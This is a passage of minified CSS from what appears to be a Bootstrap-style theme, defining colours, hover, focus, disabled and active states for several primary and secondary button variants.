[fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-primary.disabled,.btn.btn-outline-primary:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary.disabled i,.btn.btn-outline-primary:disabled i{color:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg g [fill],.btn.btn-outline-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.disabled.dropdown-toggle:after,.btn.btn-outline-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-primary.btn-dropdown,.show>.btn.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active i,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-primary.btn-dropdown i,.show>.btn.btn-outline-primary.dropdown-toggle i{color:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-primary{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary i{color:#01a35a}.btn.btn-light-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary.focus:not(.btn-text),.btn.btn-light-primary:focus:not(.btn-text),.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary.focus:not(.btn-text) i,.btn.btn-light-primary:focus:not(.btn-text) i,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-primary.disabled,.btn.btn-light-primary:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary.disabled i,.btn.btn-light-primary:disabled i{color:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg g [fill],.btn.btn-light-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.disabled.dropdown-toggle:after,.btn.btn-light-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary:not(:disabled):not(.disabled).active,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-primary.btn-dropdown,.show>.btn.btn-light-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-primary.btn-dropdown i,.show>.btn.btn-light-primary.dropdown-toggle i{color:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary i{color:#01a35a}.btn.btn-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary.focus:not(.btn-text),.btn.btn-transparent-primary:focus:not(.btn-text),.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary.focus:not(.btn-text) i,.btn.btn-transparent-primary:focus:not(.btn-text) i,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary.disabled,.btn.btn-transparent-primary:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary.disabled i,.btn.btn-transparent-primary:disabled i{color:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-primary.btn-dropdown,.show>.btn.btn-transparent-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-primary.btn-dropdown i,.show>.btn.btn-transparent-primary.dropdown-toggle i{color:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-primary{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary i{color:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text),.btn.btn-hover-transparent-primary:focus:not(.btn-text),.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary.focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.disabled,.btn.btn-hover-transparent-primary:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary.disabled i,.btn.btn-hover-transparent-primary:disabled i{color:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-primary.btn-dropdown,.show>.btn.btn-hover-transparent-primary.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-primary.btn-dropdown i,.show>.btn.btn-hover-transparent-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text),.btn.btn-hover-light-primary:focus:not(.btn-text),.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary.focus:not(.btn-text) i,.btn.btn-hover-light-primary:focus:not(.btn-text) i,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-primary.btn-dropdown,.show>.btn.btn-hover-light-primary.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-primary.btn-dropdown i,.show>.btn.btn-hover-light-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.btn-clean{border:0!important}.btn.btn-link-primary{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary i{color:#01a35a}.btn.btn-link-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary.focus:not(.btn-text),.btn.btn-link-primary:focus:not(.btn-text),.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.focus:not(.btn-text) i,.btn.btn-link-primary:focus:not(.btn-text) i,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-primary.disabled,.btn.btn-link-primary:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.disabled i,.btn.btn-link-primary:disabled i{color:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg g [fill],.btn.btn-link-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.disabled.dropdown-toggle:after,.btn.btn-link-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary:not(:disabled):not(.disabled).active,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-primary.btn-dropdown,.show>.btn.btn-link-primary.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary:not(:disabled):not(.disabled).active i,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-primary.btn-dropdown i,.show>.btn.btn-link-primary.dropdown-toggle i{color:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-primary.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-primary.focus:not(.btn-text),.btn.btn-hover-primary:focus:not(.btn-text),.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary.focus:not(.btn-text) i,.btn.btn-hover-primary:focus:not(.btn-text) i,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-primary.btn-dropdown,.show>.btn.btn-hover-primary.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-primary.btn-dropdown i,.show>.btn.btn-hover-primary.dropdown-toggle i{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-primary.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary.btn-clean{border:0!important}.btn.btn-hover-bg-primary.focus:not(.btn-text),.btn.btn-hover-bg-primary:focus:not(.btn-text),.btn.btn-hover-bg-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-primary.btn-dropdown,.show>.btn.btn-hover-bg-primary.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-primary,.btn.btn-bg-primary.disabled,.btn.btn-bg-primary:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-primary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-primary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-primary.btn-shadow.focus:not(.btn-text),.btn.btn-primary.btn-shadow:focus:not(.btn-text),.btn.btn-primary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-primary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-primary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-primary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-secondary{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary i{color:#3f4254}.btn.btn-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text),.btn.btn-secondary:focus:not(.btn-text),.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary.focus:not(.btn-text) i,.btn.btn-secondary:focus:not(.btn-text) i,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-secondary.disabled,.btn.btn-secondary:disabled{color:#3f4254;background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.disabled i,.btn.btn-secondary:disabled i{color:#3f4254}.btn.btn-secondary.disabled .svg-icon svg g [fill],.btn.btn-secondary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary.disabled .svg-icon svg:hover g [fill],.btn.btn-secondary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary.disabled.dropdown-toggle:after,.btn.btn-secondary:disabled.dropdown-toggle:after{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-secondary.btn-dropdown,.show>.btn.btn-secondary.dropdown-toggle{color:#3f4254;background-color:#d7dae7;border-color:#d7dae7}.btn.btn-secondary:not(:disabled):not(.disabled).active i,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-secondary.btn-dropdown i,.show>.btn.btn-secondary.dropdown-toggle i{color:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-outline-secondary{color:#3f4254;background-color:transparent;border-color:#e4e6ef}.btn.btn-outline-secondary i{color:#3f4254}.btn.btn-outline-secondary .svg-icon svg g 